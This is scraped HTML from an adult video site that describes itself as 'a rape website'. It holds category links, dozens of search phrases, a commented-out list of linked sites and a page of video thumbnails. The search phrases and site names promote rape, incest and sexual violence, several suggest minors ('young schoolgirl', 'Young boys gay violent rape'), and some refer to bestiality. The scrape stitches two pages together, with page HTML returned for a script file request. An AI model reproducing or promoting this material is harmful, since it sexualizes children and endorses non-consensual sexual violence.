                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1132 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-search"></i> rape anal</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="fa fa-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="fa fa-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i> Gangbang teen Japan china</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a> <a href="/en/search/eW91bmcgdGVlbiBmb3JjZWQgY3JlYW1waWUgc2tpbm55IHVud2FudGVk/" target="_self" title="young teen forced creampie skinny unwanted"><i class="fa fa-search"></i> young teen forced creampie skinny unwanted</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="fa fa-search"></i> Gangbang</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/QW5hbCByYXBlIG1pbGY/" target="_self" title="Anal rape milf"><i class="fa fa-search"></i> Anal rape milf</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://realincesttube.com/" data-ct="4249879585"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="fa fa-check"></i> Forced Porn</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="fa fa-check"></i> swinger videos tube</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="fa fa-check"></i> extreme rough porn</a><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="fa fa-check"></i> 4kredditincestporn.com</a><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="fa fa-check"></i> incestcreampie</a><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="fa fa-check"></i> pornoinceste.pro</a><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="fa fa-check"></i> forcedp orn site</a><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="fa fa-check"></i> realincestpornxxx</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e501e0d1e57842749c2a05802ac5d08e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/119734354/Old%20Man/popular/1/js/jquery.min.js
body_size: 18320
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of Old Man videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of Old Man rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/119734354/Old Man/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/119734354/Old Man/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=119734354;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Old Man</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/119734354/Old Man/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/119734354/Old Man/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3355862321098437573/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e926b003c30b3c5" src="/thumbs/573/3355862321098437573_0.jpg" alt="FamilyStrokes - Step Step Dad and Daughter Have Hard And Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> FamilyStrokes - Step Step Dad and Daughter Have Hard And Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 228 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639715350609/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10be7a7851" src="/thumbs/609/3824942639715350609_0.jpg" alt="School girl bully seduces and fucks her victims father" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> School girl bully seduces and fucks her victims father</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115998 views</li>
                                <li><i class="fa fa-upload"></i> 31.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6642726553422090896/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c2fb49b0cc75290" src="/thumbs/896/6642726553422090896_0.jpg" alt="incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 31993 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/72117071262623602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="10036181ed9a772" src="/thumbs/602/72117071262623602_0.jpg" alt="My Dad's BestFriend Me On My 18th Bday" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:39</span>
                                </div>
